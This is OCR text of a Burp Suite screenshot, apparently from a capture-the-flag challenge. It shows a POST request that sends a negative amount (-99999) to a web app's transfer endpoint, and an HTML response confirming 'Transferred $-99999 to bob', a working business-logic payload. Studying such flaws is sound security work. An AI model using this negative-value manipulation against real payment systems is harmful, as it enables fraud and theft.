 Request
Pretty Raw Hex \n
1 POST /?action=transfer HTTP/1.1
2 Host: 13.215.248.36:31063
3 Content-Length: 27
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://13.215.248.36:31063
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
.0 Referer: http://13.215.248.36:31063/?action=transfer
.1 Accept-Encoding: gzip, deflate, br
.2 Accept-Language: en-US,en;q=0.9
.3 Cookie: PHPSESSID=7faa02a74b6904f4a1c9cb9c5b4a2772
.4 Connection: close
.5
.6 amount=-99999&recipient=bob
Response
Pretty Raw Hex Render \n
</a>
</li>
30 <li class="pure-menu-item">
<a href="/?action=transfer" class="pure-menu-link">
Transfer
</a>
</li>
31 <li class="pure-menu-item">
<a href="/?action=logout" class="pure-menu-link">
Logout
</a>
</li>
32 <li class="pure-menu-item">
<a href="/?action=rollback" class="pure-menu-link" sty
"color: #e74c3c">
Rollback
</a>
</li>
33 </ul>
34 </div>
35 </div>
<div class="pure-g">
36 <div class="pure-u-1-3">
</div>
37 <div class="pure-u-1-3 text-center">
38 <h1>
Transfer
</h1>
39 <p class="transfer-message">
Transferred $-99999 to bob
</p>
40 <form class="pure-form pure-form-aligned" method="POST"
action="/?action=transfer">
41 <fieldset>
42 <div class="pure-control-group">